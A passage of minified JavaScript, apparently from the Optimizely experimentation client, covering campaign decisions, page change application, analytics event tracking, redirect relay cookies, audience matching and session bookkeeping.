i.each(n,(function(n){i.each(n.changeSet,(function(n){t[n.type]||(t[n.type]=!0)}))})),t}(h.actions);I.dispatch(c.RECORD_CHANGE_TYPE_USAGE,{changeTypes:i.keys(m),layerId:n.id}),i.isEmpty(n.integrationSettings)||I.dispatch(c.RECORD_INTEGRATION_USAGE,{integrations:A.getIntegrationTypes(n),layerId:n.id})}if(!p.isInCohort(d))return void S.log("Not activating Campaign: "+A.description(n)+"; not in the cohort because:",d.reason);h.maybeExecute&&function(n,t,e,r){var o=A.description(t);S.log("Executing actions",n,"for Campaign",o,"on Page(s)",r),D.all(i.map(n,(function(n){return u.executePreparedAction(n).then(i.partial(f.emitActionAppliedEvent,n))}))).then((function(){S.log("All page actions for",e,"applied:",n),f.emitActionsForDecisionAppliedEvent(e,n)}))["catch"]((function(n){S.warn("Error evaluating page actions for decision",e,"because:",n)}))}(g,n,d,o)}(o,n,e,l,a)})),a(o)}))}catch(v){S.error("Error getting decision for Campaign: "+A.description(o),v),d(v)}}))},t.decideLayer=function(n,t,e){var i;var r=A.description(n);i=e.length?p.getDummyLayerDecision(n,e):p.decideLayer(n,t),S.log("Recording decision for Campaign",r,t,"->",i),A.recordLayerDecision(n.id,t,i),i.variationId&&i.experimentId&&U.updateVariationIdMap(n.id,i.experimentId,i.variationId);return i},t.getActionsForDecision=function(n,t,e){var i=A.description(n),r="NOT applying changes for Campaign",o={actions:[],maybeExecute:!1};if(o.actions=[].concat(B.getLayerActions(t.layerId)||[],B.getExperimentActions(t.experimentId)||[],B.getExperimentVariationActions(t.experimentId,t.variationId)||[]),!e&&q.isGlobalHoldback())return S.log(r,i,"(visitor is in global holdback)"),o;if(t.isLayerHoldback)return S.log(r,i,"(visitor is in layer holdback)"),o;if(!t.experimentId||!t.variationId)return S.log(r,i,"(visitor is not eligible for any Experiments)"),o;return o.maybeExecute=!0,S.log("Got Actions for Campaign:",i,o.actions),o}},5132:function(n,t,e){var i=e(6503).Promise,r=e(1484),o=e(8223).get("stores/plugins"),a=e(7798),u=e(8906);t.create=function(n,t,e){var c={identifier:n.id,action:t,startTime:e||r.now()};try{var s=o.getPlugin(a.PluginTypes.changeAppliers,n.type);if(!s)throw new Error("Unrecognized change type "+n.type);return new s(n,c)}catch(l){u.error("Change applier was never properly constructed:",l);var f={apply:function(){return i.reject(l)}};return f}}},5588:function(n){n.exports={SELECTOR_POLLING_MAX_TIME:2e3,CHANGE_DATA_KEY:"optimizelyChangeData",CHANGE_ID_ATTRIBUTE_PREFIX:"data-optly-"}},2916:function(n,t,e){var i=e(3062),r=e(5588).CHANGE_DATA_KEY;function o(n,t){return[n,t].join("_")}t.getData=function(n,t,e){var i=o(t,e);return n[r]&&n[r][i]?n[r][i]:null},t.hasData=function(n){return Boolean(n&&n[r]&&!i.isEmpty(n[r]))},t.removeData=function(n,t,e){n[r]&&delete n[r][o(t,e)]},t.setData=function(n,t,e,i){if("object"!=typeof i)throw new Error("setData expects an object");n[r]||(n[r]={}),n[r][o(t,e)]=i}},5883:function(n,t,e){var i=e(4443);n.exports={changeType:{CUSTOM_CODE:"custom_code",ATTRIBUTE:"attribute",APPEND:"append",REARRANGE:"rearrange",REDIRECT:"redirect",WIDGET:"widget"},DOMInsertionType:{AFTER:"after",APPEND:"append",BEFORE:"before",PREPEND:"prepend"},insertAdjacentHTMLType:{AFTER_BEGIN:"afterbegin",AFTER_END:"afterend",BEFORE_BEGIN:"beforebegin",BEFORE_END:"beforeend"},selectorChangeType:{CLASS:"class",HTML:"html",HREF:"href",SRC:"src",SRCSET:"srcset",STYLE:"style",TEXT:"text",HIDE:"hide",REMOVE:"remove"},changeApplierState:i({APPLIED:null,APPLYING:null,UNAPPLIED:null,UNDOING:null}),changeState:i({BLOCKED:null,UNAPPLIED:null,APPLIED:null,APPLYING:null,UNDOING:null,TIMED_OUT:null,IGNORED:null,ERROR:null})}},8405:function(n,t,e){var i=e(3062),r=e(9326),o=e(7079),a=e(2418),u=e(4728).v,c=e(1484),s=e(8223),f=e(1123),l=e(8906),d=e(6503).Promise,v=e(3581),h=s.get("stores/global"),p=s.get("stores/action_data"),g=s.get("stores/change_data"),m=s.get("stores/session"),_=e(5132);e(5137).initialize();var w=u("ActionError");function y(n,t,e){if(p.getActionState(t.id)){var o=p.getChangeApplier(n.id,t.id);if(i.isUndefined(o)){var a={changeId:n.id,actionId:t.id,changeApplier:_.create(n,t,e)};f.dispatch(r.SET_CHANGE_APPLIER,a)}else l.warn("Action / Attempted to prepare a change which is already being applied: ",n)}else l.warn("Action / Attempted to prepare change for inactive action: ",t)}function b(n,t,e,r){if(!i.includes(r,t)){if(!n[String(t)]){var u=g.getChange(t);if(!u){var s="Change with id "+t+" is absent";return r.length&&(s+=" but listed as a dependency for "+r[r.length-1]),void l.warn(s)}n[String(t)]=new d((function(s){var f=i.map(u.dependencies||[],(function(i){return b(n,i,e,r.concat([t]))}));if(u.src){var h="change_"+u.src,m=a.makeAsyncRequest(h,(function(){return v.addScriptAsync("https://cdn.optimizely.com/public/22397541806/data"+u.src,(function(){a.resolveRequest(h)}))})).then((function(){var n=g.getChange(u.id);n||o.emitError(new w("Failed to load async change from src: "+u.src)),y(n,e,c.now())}));f.push(m)}d.all(f).then((function(){var n=c.now(),i=p.getChangeApplier(t,e.id);return i?(l.debug("Action / Applying change:",u),i.apply().then((function(t){t?l.log(t):l.debug("Action / Applied change for the first time in "+(c.now()-n)+"ms:",u),s()}))):(l.debug("Action / Not applying change ",t," - No changeApplier found."),void s())}))["catch"]((function(n){l.error("Action / Failed to apply change:",u,n),s()}))}))}return n[String(t)]}l.error("Change with id "+t+" has circular dependencies: "+r.concat(t))}t.prepareAction=function(n){l.debug("Action / Preparing:",n),f.dispatch(r.ACTION_EXECUTED,{actionId:n.id,sessionId:m.getSessionId(),layerId:n.layerId,pageId:n.pageId,timestamp:c.now(),activationId:h.getActivationId()});var t=c.now();i.forEach(n.changeSet,(function(e){var o=i.isObject(e)?e.id:e,a=g.getChange(o);a||(f.dispatch(r.ADD_CHANGE,e),a=g.getChange(e.id)),a.src||y(a,n,t)}))},t.executePreparedAction=function(n){l.debug("Action / Executing:",n);var t={},e=i.map(n.changeSet,(function(e){var r=i.isObject(e)?e.id:e;return b(t,r,n,[])}));return d.all(e).then((function(){l.debug("changes for action id="+n.id+" applied")}))}},5137:function(n,t,e){var i=e(5588),r=e(8223).get("stores/directive");function o(){("interactive"===document.readyState||"complete"===document.readyState)&&(t.domReadyTime=Date.now())}t.domReadyTime=null,t.initialize=function(){o(),document.addEventListener("readystatechange",o,!0)},t.isTimedOut=function(n){var e=Date.now();if(!t.domReadyTime||!n)return!1;var o=Math.max(n,t.domReadyTime);return r.isEditor()&&(o=t.domReadyTime),!(e-o<i.SELECTOR_POLLING_MAX_TIME)}},8385:function(n,t,e){var i=e(3062),r=e(9326),o=e(7079),a=e(3341),u=e(1484),c=e(9849),s=e(8223),f=e(8641),l=e(7798),d=e(7095),v=e(2104),h=e(8885),p=e(2038),g=e(1123),m=e(9984),_=e(8906),w=(e(3624),e(6503).Promise),y=e(8882),b=e(8028),E=e(3903),I=e(6924),A=e(1879),T=s.get("stores/client_metadata"),S=s.get("stores/global"),k=s.get("stores/session"),R=s.get("stores/view"),N=s.get("stores/plugins"),C=s.get("stores/layer"),D=s.get("stores/layer_data"),O=s.get("stores/observed_redirect"),x=s.get("stores/pending_redirect"),M=s.get("stores/visitor"),P=s.get("stores/directive"),L=s.get("stores/event_data"),U=s.get("stores/visitor_id");function V(n,t,e){return void 0===e&&(e=!1),i.extend({},n,{isLayerHoldback:t,isLayerConcluded:e,isGlobalHoldback:!1,clientName:i.isNull(n.clientName)?c.NAME:n.clientName,integrationStringVersion:i.isNull(n.integrationStringVersion)?1:n.integrationStringVersion,anonymizeIP:i.isNull(S.getAnonymizeIP())?void 0:S.getAnonymizeIP(),activationId:S.getActivationId(),decisionTicketAudienceIds:[],sessionId:k.getSessionId(),activeViewStates:[],userFeatures:B(M.getVisitorProfile()),layerStates:C.getLayerStatesForAnalytics()})}function F(n){var t=y.getReferrer()||f.getReferrer();return{eventId:A.generate(),timestamp:u.now(),revision:S.getRevision(),clientName:T.getClientName(),clientVersion:T.getClientVersion(),projectId:S.getProjectId(),accountId:S.getAccountId(),activationId:S.getActivationId(),sessionId:k.getSessionId(),isGlobalHoldback:S.isGlobalHoldback(),namespace:S.getNamespace(),referrer:t,visitorId:U.getRandomId(),activeViewStates:n.activeViewStates,layerStates:n.layerStates,userFeatures:B(n.visitorProfile)}}function G(n){var t,e;return n.pageId?(t=n.pageId,(e=R.getViewState(t))&&e.isActive?e.metadata:{}):{}}function B(n){var t=N.getAllPlugins(l.PluginTypes.visitorProfileProviders),e=i.filter(t,{shouldTrack:!0}),r={id:null,type:null,name:"",value:null,shouldIndex:!0};return i.reduce(e,(function(t,e){try{var o=e.provides,a=n[o],u=[];if(!i.isUndefined(a)){i.isObject(a)?u=i.map(a,(function(n,t){var e=i.isObject(n)?n:{value:n};return i.extend({},{type:o,name:t},e)})):u.push({type:o,value:a});var c=i(u).map((function(n){return i.pick(i.extend({},r,n),i.keys(r))})).filter((function(n){return!!n.value})).value();t=t.concat(c)}}catch(s){_.warn("Error evaluating userFeature against visitorProfile:",s)}return t}),[])}function z(n,t,e){var r=function(n,t){var e=[];return i.each(N.getAllPlugins(l.PluginTypes.analyticsTrackers),(function(i,r){if(i[n]&&(!t||!i[t]))try{e.push({name:r,hookFn:s.evaluate(i[n])})}catch(o){_.error(o)}})),e}(n,e);_.debug("Found "+r.length+" analytics integrations defining a "+n+" hook"),_.debug("Calling each with data: ",t),i.each(r,(function(n){try{_.debug("Calling plugin: "+n.name),n.hookFn(t),_.debug("Called plugin: "+n.name)}catch(e){_.error(e)}}))}function j(n,t,e){var r=function(n,t){0;var e=[];return i.each(N.getAllPlugins(l.PluginTypes.analyticsTrackers),(function(r,o){i.includes(t,r[n])&&e.push({name:o,hookFn:r.trackLayerDecision})})),e}(n,t);_.debug("Found "+r.length+" analytics integrations  defining a trackLayerDecision "+n+" timing of "+t.join("|")),_.debug("Calling each with data: ",e),i.each(r,(function(n){try{_.debug("Calling plugin: "+n.name),n.hookFn(e),_.debug("Called plugin: "+n.name)}catch(t){_.error(t)}}))}t.trackClientActivation=function(){if(P.shouldSendTrackingData()){var n,t=(n=F({activeViewStates:[],visitorProfile:M.getVisitorProfile(),layerStates:C.getLayerStatesForAnalytics()}),i.extend(n,{eventTags:{}}));return z("onClientActivation",t),t}},t.trackCustomEvent=function(n,t,e,r){t=t||{},r=r||{},e||(e=L.getByApiName(n));var u=function(n,t,e,r){var o=F({activeViewStates:R.getActiveViewStates(),visitorProfile:M.getVisitorProfile(),layerStates:C.getLayerStatesForAnalytics()}),a=r&&r.pageId?G(r):R.getActiveViewTags(),u=i.extend({},a,t),c=r&&r.category?r.category:d.OTHER;return i.extend(o,{eventEntityId:r&&r.id,eventApiName:n,eventCategory:c,eventTags:u,eventProperties:e})}(n,t,r,e),c={name:n,type:p.CUSTOM,category:u.eventCategory,tags:i.omit(u.eventTags,"revenue")};if(i.isUndefined(t.revenue)||(c.revenue=t.revenue),o.emitAnalyticsEvent({name:e?e.name||e.apiName:n,apiName:e?e.apiName:void 0,type:p.CUSTOM,properties:u.eventProperties,tags:i.omit(u.eventTags,"revenue"),category:u.eventCategory,metrics:c.revenue?{revenue:c.revenue}:{}},!P.shouldSendTrackingData()),P.shouldSendTrackingData())return a.addEvent(c),z("onCustomEvent",u),u},t.trackDecisionEvent=function(n,t,e){e||(e=D.get(n.layerId));var o=A.generate();g.dispatch(r.RECORD_LAYER_DECISION_EVENT_ID,{layerId:n.layerId,pageId:t.pageId,decisionId:o});var a=function(n,t,e,r){var o=null,a=null,c=null;if(t.experimentId){var s=i.find(r.experiments,{id:t.experimentId});if(s&&(o=s.name||null,c=s.integrationSettings,t.variationId)){var l=i.find(s.variations,{id:t.variationId});l&&(a=l.name||null)}}var d=y.getReferrer()||f.getReferrer(),v={sessionId:k.getSessionId(),decisionTicketAudienceIds:e.audienceIds,visitorId:U.getRandomId(),decisionId:n,activationId:S.getActivationId(),namespace:S.getNamespace(),timestamp:u.now(),pageId:e.pageId||null,variationId:t.variationId,variationName:a,experimentId:t.experimentId,experimentName:o,layerId:t.layerId,layerName:r.name,layerPolicy:r.policy,accountId:S.getAccountId(),projectId:S.getProjectId(),revision:String(S.getRevision()),clientName:T.getClientName(),clientVersion:T.getClientVersion(),referrer:d,integrationStringVersion:r.integrationStringVersion||1,integrationSettings:i.extend({},r.integrationSettings,c)};return v}(o,n,t,e),c=x.isExpectingRedirect(),s=x.getLayerId(),l=m.description(e);if(c&&s===e.id&&(b.persist(a,"COOKIE"),_.log("Relaying decision for redirect Campaign",l)),P.shouldSendTrackingData()){var d=V(a,n.isLayerHoldback,n.isLayerConcluded);if(c&&s===e.id){var v=I.TrackLayerDecisionTimingFlags.preRedirectPolicy;d.timing=v,j(v,[I.PreRedirectPolicies.PERSIST_BEFORE_AND_TRACK_DURING_REDIRECT],d),_.log("Called trackLayerDecision for redirect Campaign",l,d)}else{v=I.TrackLayerDecisionTimingFlags.nonRedirectPolicy;d.timing=v,j(v,[I.NonRedirectPolicies.TRACK_IMMEDIATELY],d),_.log("Called trackLayerDecision for non-redirect Campaign",l,d)}}else _.log("Analytics / Not tracking decision for Campaign",m.description(e))},t.trackPostRedirectDecisionEvent=function(){if(!P.shouldSendTrackingData()||O.hasTracked())return w.resolve();var n=O.get();if(!n)return w.resolve();var t=V(n,!1),e=I.TrackLayerDecisionTimingFlags.postRedirectPolicy;t.timing=e,j(e,[I.PostRedirectPolicies.TRACK_IMMEDIATELY],t);var i=new w((function(n){var t=v.on({filter:{type:h.TYPES.LIFECYCLE,name:"originsSynced"},handler:function(){n(),v.off(t)}})})),o=E.makeTimeoutPromise(1e3);return w.race([i,o]).then((function(){_.log("Calling trackers after successful sync")}),(function(n){_.warn("Calling trackers after failed sync:",n)})).then((function(){(t=V(n,!1)).timing=I.TrackLayerDecisionTimingFlags.postRedirectPolicy,j(I.TrackLayerDecisionTimingFlags.postRedirectPolicy,[I.PostRedirectPolicies.TRACK_AFTER_SYNC],t),g.dispatch(r.REGISTER_TRACKED_REDIRECT_DATA)}))["catch"]((function(n){_.error("Error when calling trackers after sync:",n)}))},t.trackClickEvent=function(n){var t=function(n){var t=F({activeViewStates:R.getActiveViewStates(),visitorProfile:M.getVisitorProfile(),layerStates:C.getLayerStatesForAnalytics()}),e=n.config&&n.config.selector?n.config.selector:n.eventFilter.selector,r=n.apiName,o=n.category||d.OTHER,a=n.id,u=G(n);return i.extend(t,{eventApiName:r,eventCategory:o,eventEntityId:a,eventTags:u,pageId:n.pageId,selector:e})}(n),e={name:n.apiName,type:n.eventType,category:t.eventCategory,tags:t.eventTags};if(o.emitAnalyticsEvent({name:n.name||n.apiName,apiName:n?n.apiName:void 0,type:n.eventType,category:t.eventCategory,tags:t.eventTags,metrics:{}},!P.shouldSendTrackingData()),P.shouldSendTrackingData())return a.addEvent(e),z("onClickEvent",t),t},t.trackViewActivation=function(n,t){if(t||(t=R.getViewState(n.id)),t.isActive){var e=function(n,t){var e=F({activeViewStates:R.getActiveViewStates(),visitorProfile:M.getVisitorProfile(),layerStates:C.getLayerStatesForAnalytics()});return i.extend(e,{pageId:n.id,pageApiName:n.apiName,viewCategory:n.category,eventTags:t.metadata})}(n,t);if(o.emitAnalyticsEvent({name:n.name||e.pageApiName,apiName:e.pageApiName,type:p.PAGEVIEW,category:e.viewCategory,tags:e.eventTags,metrics:{}},!P.shouldSendTrackingData()),P.shouldSendTrackingData())return a.addEvent({name:e.pageApiName,type:p.PAGEVIEW,category:e.viewCategory,tags:e.eventTags}),g.dispatch(r.TRACK_VIEW_ACTIVATED_EVENT,{pageId:n.id,eventData:e}),z("onPageActivated",e),e}else _.debug("Inactive view passed to `trackViewActivation`")}},8028:function(n,t,e){var i=e(3062),r=e(9326),o=e(6412),a=e(7079),u=e(8223),c=e(7798),s=e(1123),f=e(8906),l=e(6924),d=u.get("stores/plugins"),v=".",h=[{name:"sessionId",relayName:"s"},{name:"decisionTicketAudienceIds",relayName:"as",valueToValueString:function(n){return i.map(n,encodeURIComponent).join(",")},encodeValueString:i.identity,decodeValueString:i.identity,valueFromValueString:function(n){return i.map(n.split(","),o.safeDecodeURIComponent)}},{name:"decisionId",relayName:"d"},{name:"activationId",relayName:"aId"},{name:"pageId",relayName:"vId",isNullable:!0},{name:"variationId",relayName:"v",isNullable:!0},{name:"referrer",relayName:"r"},{name:"timestamp",relayName:"t",valueFromValueString:Number},{name:"visitorId",relayName:"i"},{name:"projectId",relayName:"p"},{name:"revision",relayName:"n"},{name:"clientName",relayName:"cN",isNullable:!0},{name:"clientVersion",relayName:"cV"},{name:"namespace",relayName:"ns"},{name:"accountId",relayName:"a"},{name:"layerId",relayName:"l"},{name:"layerName",relayName:"lN",isNullable:!0},{name:"layerPolicy",relayName:"lP"},{name:"experimentId",relayName:"x",isNullable:!0},{name:"experimentName",relayName:"xN",isNullable:!0},{name:"variationName",relayName:"vN",isNullable:!0},{name:"integrationStringVersion",relayName:"isv",valueFromValueString:Number,isNullable:!0},{name:"integrationSettings",relayName:"iS",isMulti:!0,valueToValueString:function(n,t){var e=null;if(n){var r=d.getPlugin(c.PluginTypes.analyticsTrackers,t);if(r&&i.isFunction(r.serializeSettings))try{e=r.serializeSettings(n)}catch(o){f.warn("Analytics / Failed to persist integrationSettings for plugin:",t,o)}}return e},valueFromValueString:function(n,t){var e=null,r=d.getPlugin(c.PluginTypes.analyticsTrackers,t);if(r&&i.isFunction(r.deserializeSettings))try{e=r.deserializeSettings(n)}catch(o){f.warn("Analytics / Failed to persist integrationSettings for plugin:",t,o)}return e},isNullable:!0}],p={},g={};i.forEach(h,(function(n){p[n.name]=n,g[n.relayName]=n})),t.persist=function(n,t){t===l.RedirectRelayMedia.COOKIE?function(n){try{var t=function(n){var t=[],e=i.reduce(n,(function(n,e,r){var o=p[r];return o?(o.isMulti?i.forEach(e,(function(t,e){t=o.valueToValueString?o.valueToValueString(t,e):String(t),i.isNull(t)||(t=(o.encodeValueString||encodeURIComponent)(t),n.push(encodeURIComponent(o.relayName+v+e)+"="+t))})):i.isNull(e)||(e=(o.valueToValueString||String)(e),e=(o.encodeValueString||encodeURIComponent)(e),n.push(o.relayName+"="+e)),n):(t.push(r),n)}),[]);if(t.length)throw new Error("Relay / Don't know how to relay some fields: "+t);return e.sort(),e.join("&")}(n)}catch(e){return f.error("Relay / Error computing redirect relay cookie: ",e),void a.emitError(e)}f.debug("Relay / Setting redirect relay cookie:",t);try{o.set(c.COOKIES.REDIRECT,t,{maxAge:5,encodeValue:!1})}catch(r){f.error("Relay / Failed to set redirect relay cookie",r),a.emitError(r)}}(n):f.error("Relay / Unsupported redirect relay medium: "+t)},t.load=function(n){if(n||(n=function(){var n=o.get(c.COOKIES.REDIRECT,!1);if(n)return f.log("Relay / Found redirect cookie:",n),n}()),n){var t=function(n){var t={},e=n.split("&");return i.forEach(e,(function(n){var e=n.split("=");if(2===e.length){var r=o.safeDecodeURIComponent(e[0]),u=g[r];if(u||(u=i.find(h,(function(n){return n.isMulti&&0===r.indexOf(n.relayName+v)})))){var c=e[1];try{if(u.isMulti){t[u.name]=t[u.name]||{};var s=r.substring(u.relayName.length+1);c=(u.decodeValueString||o.safeDecodeURIComponent)(c),c=(u.valueFromValueString||i.identity)(c,s),t[u.name][s]=c}else c=(u.decodeValueString||o.safeDecodeURIComponent)(c),c=(u.valueFromValueString||i.identity)(c),t[u.name]=c}catch(l){return f.warn("Relay / Skipping segment due to decode or parse error:",n,l),void a.emitError(l)}}else f.warn("Relay / Skipping segment with unknown field identifier:",n,r)}else f.warn("Relay / Skipping invalid segment:",n)})),t}(n);if(t){var e=[];if(i.forEach(h,(function(n){(i.isNull(t[n.name])||i.isUndefined(t[n.name]))&&(n.isNullable?t[n.name]=null:(delete t[n.name],e.push(n.name)))})),!e.length)return s.dispatch(r.LOAD_REDIRECT_DATA,t),s.dispatch(r.ADD_CLEANUP_FN,{lifecycle:c.Lifecycle.postVisitorProfileLoad,cleanupFn:function(){var n,e;e=(n=t).pageId||void 0,s.dispatch(r.RECORD_LAYER_DECISION,{layerId:n.layerId,decision:{layerId:n.layerId,experimentId:n.experimentId,variationId:n.variationId,isLayerHoldback:!1},decisionTicket:{audienceIds:n.decisionTicketAudienceIds,bucketingId:n.visitorId,globalHoldback:0,preferredVariationMap:void 0,pageId:e,activationId:n.activationId},sessionId:n.sessionId,activationId:n.activationId,timestamp:n.timestamp,revision:n.revision,namespace:n.namespace,pageId:e}),s.dispatch(r.RECORD_LAYER_DECISION_EVENT_ID,{layerId:n.layerId,pageId:e,decisionId:n.decisionId}),s.dispatch(r.ACTION_EXECUTED,{sessionId:n.sessionId,layerId:n.layerId,pageId:n.pageId,timestamp:n.timestamp,activationId:n.activationId})}}),t;f.error("Relay / Observed redirect data with missing fields:",e)}}}},7079:function(n,t,e){var i=e(2104);t.emitError=function(n,t,e){i.emit({type:"error",name:n.name||"Error",data:{error:n,metadata:t}},e||!1,!0)},t.emitInternalError=function(n,e){t.emitError(n,e,!0)},t.emitAnalyticsEvent=function(n,t){var e={type:"analytics",name:"trackEvent",data:n};i.emit(e,t)}},5321:function(n,t,e){var i=e(3062),r=e(2907),o=e(8673),a=e(8906),u=e(5295);function c(n,t){var e="function"==typeof n?n(t):n;return"string"==typeof e&&(e=[e]),i.isArray(e)?e:(a.warn("Couldn't determine fieldsNeeded for matcher; assuming []"),[])}function s(n){return n.name?n.name+" ("+n.id+")":n.id}t.isInAudience=function(n,t,e){var u,f=function(n,t){return function(e){var r=e.type,u=t[r];if(!u)throw new Error("Audience / No matcher found for type="+r);if(u.fieldsNeeded)for(var s=c(u.fieldsNeeded,e),f=0;f<s.length;f++){var l=s[f],d=o.getFieldValue(n,l);if(i.isUndefined(d))return void a.debug("Audience / Required field",l,"for type",r,"has no value")}a.debug("Matching condition:",e,"to values:",n);var v=u.match(n,e);if(!i.isUndefined(v))return!!v}}(n,e);a.groupCollapsed("Checking audience",t.name,t.id,t),a.debug("Visitor Profile:",n);try{var l=r.evaluate(t.conditions,f)}catch(d){u=d,l=!1}return a.groupEnd(),u&&a.error("Audience / Error evaluating audience",s(t),":",u),a.log("Is "+(l?"in":"NOT in")+" audience:",s(t)),l},t.requiredAudienceFieldsForConditions=function f(n,t){var e={};return i.each(n,(function(n){if(i.isArray(n))i.extend(e,f(n,t));else if(i.isObject(n)){var r=t[n.type];if(r){var o=c(r.fieldsNeeded,n);i.each(o,(function(n){e[u.serializeFieldKey(n)]=n}))}}})),e}},4272:function(n,t){t.FIELDS={NAME:"n",TIME:"t",TYPE:"y",CATEGORY:"c",REVENUE:"r",SESSION_ID:"s",OPTIONS:"o",SESSION_INDEX:"si"},t.FIELDS_V0_2={name:t.FIELDS.NAME,time:t.FIELDS.TIME,type:t.FIELDS.TYPE,category:t.FIELDS.CATEGORY,tags:t.FIELDS.OPTIONS,session_index:t.FIELDS.SESSION_INDEX}},217:function(n,t,e){var i=e(3062),r=e(4272),o=e(8673).getFieldValue,a=e(6696);function u(n,t,e,o,a){this[r.FIELDS.NAME]=n,this[r.FIELDS.TYPE]=t,i.isString(e)&&e.trim().length>0&&(this[r.FIELDS.CATEGORY]=e),o&&i.keys(o).length>0&&(this[r.FIELDS.OPTIONS]=o),i.isUndefined(a)||(this[r.FIELDS.REVENUE]=a)}function c(n,t,e,o){this.eventBase=n,this[r.FIELDS.TIME]=t,i.isUndefined(e)||(this[r.FIELDS.SESSION_ID]=e),i.isUndefined(o)||(this[r.FIELDS.SESSION_INDEX]=o)}t._=u,u.prototype.digest=function(){var n=function(n,t){return encodeURIComponent(n)+"="+encodeURIComponent(t)},t=[];if(t.push(n(r.FIELDS.NAME,this[r.FIELDS.NAME])),t.push(n(r.FIELDS.TYPE,this[r.FIELDS.TYPE])),this[r.FIELDS.CATEGORY]&&t.push(n(r.FIELDS.CATEGORY,this[r.FIELDS.CATEGORY])),this[r.FIELDS.REVENUE]&&t.push(n(r.FIELDS.REVENUE,this[r.FIELDS.REVENUE])),!this[r.FIELDS.OPTIONS])return t.join("&");var e=this[r.FIELDS.OPTIONS]||{},o=i.filter(i.keys(e),(function(n){return e.hasOwnProperty(n)}));o=o.sort();for(var a=0;a<o.length;a++)t.push(n(o[a],e[o[a]]));return t.join("&")},u.prototype.hash=function(){return this.hash_||(this.hash_=a.hashToHex(a.toByteString(this.digest()),a.Seed.BEHAVIOR_EVENT)),this.hash_},u.prototype.setHash=function(n){this.hash_=n},u.prototype.reHash=function(){this.hash_=null,this.hash()},u.prototype.equals=function(n){if(this.hash()!==n.hash()||this[r.FIELDS.NAME]!==n[r.FIELDS.NAME]||this[r.FIELDS.TYPE]!==n[r.FIELDS.TYPE]||this[r.FIELDS.CATEGORY]!==n[r.FIELDS.CATEGORY]||this[r.FIELDS.REVENUE]!==n[r.FIELDS.REVENUE])return!1;var t=this[r.FIELDS.OPTIONS]||{},e=n[r.FIELDS.OPTIONS]||{},o=i.filter(i.keys(t),(function(n){return t.hasOwnProperty(n)})),a=i.filter(i.keys(e),(function(n){return e.hasOwnProperty(n)}));if(o.length!==a.length)return!1;for(var u=0;u<o.length;u++){var c=o[u];if(!e.hasOwnProperty(c)||t[c]!==e[c])return!1}return!0},u.prototype.getValueOrDefault=function(n,t){var e=o(this,n);return i.isUndefined(e)?t:e},u.prototype.setFieldValue=function(n,t){n!==r.FIELDS.NAME&&n!==r.FIELDS.TYPE&&n!==r.FIELDS.CATEGORY&&n!==r.FIELDS.REVENUE&&n!==r.FIELDS.OPTIONS||(this[n]=t,this.reHash())},t.J=c,c.prototype.getValueOrDefault=function(n,t){if(0===n.length)return this;var e={};e[r.FIELDS.TIME]=this[r.FIELDS.TIME],e[r.FIELDS.SESSION_ID]=this[r.FIELDS.SESSION_ID],e[r.FIELDS.SESSION_INDEX]=this[r.FIELDS.SESSION_INDEX];var a=o(e,n);return i.isUndefined(a)?this.eventBase.getValueOrDefault(n,t):a},c.prototype.setFieldValue=function(n,t){n===r.FIELDS.TIME||n===r.FIELDS.SESSION_ID||n===r.FIELDS.SESSION_INDEX?this[n]=t:this.eventBase.setFieldValue(n,t)};var s={n:"name",y:"type",c:"category",r:"revenue",s:"session_id",o:"tags",si:"session_index"};c.prototype.readableEvent=function(){var n,t,e=function(n){return i.isString(n)?'"'+n+'"':n},o=this,a=[];i.each([r.FIELDS.NAME,r.FIELDS.TYPE,r.FIELDS.CATEGORY,r.FIELDS.REVENUE,r.FIELDS.SESSION_ID],(function(r){n=s[r],t=o.getValueOrDefault([r]),i.isUndefined(t)||a.push(n+": "+e(t))}));var u=[];if(n=s[r.FIELDS.OPTIONS],t=o.getValueOrDefault([r.FIELDS.OPTIONS]),i.isUndefined(t)||(i.each(t,(function(n,t){u.push(t+": "+String(e(n)))})),a.push(n+": {\n\t\t"+u.join(",\n\t\t")+"\n\t}")),t=o.getValueOrDefault([r.FIELDS.TIME]),i.isNumber(t)&&(t=e(new Date(t).toString())),!i.isUndefined(t)){a.push("timestamp: "+t)}return"{\n\t"+a.join(",\n\t")+"\n}"},c.prototype.toObject=function(n){var t,e,o={},a=this;i.each([r.FIELDS.NAME,r.FIELDS.TYPE,r.FIELDS.CATEGORY,r.FIELDS.REVENUE,r.FIELDS.OPTIONS,r.FIELDS.SESSION_INDEX],(function(n){t=s[n],e=a.getValueOrDefault([n],n===r.FIELDS.OPTIONS?{}:void 0),i.isUndefined(e)||(o[t]=e)}));var u=s[r.FIELDS.OPTIONS],c=s[r.FIELDS.REVENUE];if(n&&n.revenueAsTag&&o[c]&&(o[u]=o[u]||{},o[u][c]=o[c],delete o[c]),e=a.getValueOrDefault([r.FIELDS.TIME]),i.isNumber(e))if(n&&n.timeAsTimestamp){o.timestamp=new Date(e)}else{o.time=e}return o}},3341:function(n,t,e){var i=e(4440);t.initializeStore=i.initialize,t.addEvent=i.addEvent,t.getEvents=i.getEvents,t.getEventCount=i.getEventCount},1539:function(n,t,e){var i=e(217).J,r=e(1484),o=e(4272),a=e(217)._;t.CURRENT_SESSION_INDEX=0;var u=18e5;function c(n,e){var i;i=t.isInSameSession(n,e)?n.getValueOrDefault([o.FIELDS.SESSION_ID]):e.getValueOrDefault([o.FIELDS.TIME]),e.setFieldValue(o.FIELDS.SESSION_ID,i)}function s(n,e,i){var r,a=n.getValueOrDefault([o.FIELDS.SESSION_INDEX]);r=t.isInSameSession(e,n)?a:i?a+1:a-1,e.setFieldValue(o.FIELDS.SESSION_INDEX,r)}t.isInSameSession=function(n,t){var e=n.getValueOrDefault([o.FIELDS.TIME],0),i=t.getValueOrDefault([o.FIELDS.TIME],0);return this.isTimestampInSameSession(e,i)},t.isTimestampInSameSession=function(n,t){return Math.abs(n-t)<u},t.updateSessionId=function(n,t){if(n){var e=n.getValueOrDefault([o.FIELDS.TIME]),r=n.getValueOrDefault([o.FIELDS.SESSION_ID]),u=t.getValueOrDefault([o.FIELDS.TIME]);e="number"!=typeof e?u-36e5:e,r="number"!=typeof r?e:r,c(n=new i(new a("",""),e,r),t)}else t.setFieldValue(o.FIELDS.SESSION_ID,t.getValueOrDefault([o.FIELDS.TIME]))},t.updateSessionIndex=function(n,t){if(n){var e=n.getValueOrDefault([o.FIELDS.TIME]),r=n.getValueOrDefault([o.FIELDS.SESSION_INDEX]),u=t.getValueOrDefault([o.FIELDS.TIME]),c=n.getValueOrDefault([o.FIELDS.SESSION_ID]);e="number"!=typeof e?u-36e5:e,r="number"!=typeof r?0:r,c="number"!=typeof c?e:c,s(n=new i(new a("",""),e,c,r),t,!1)}else 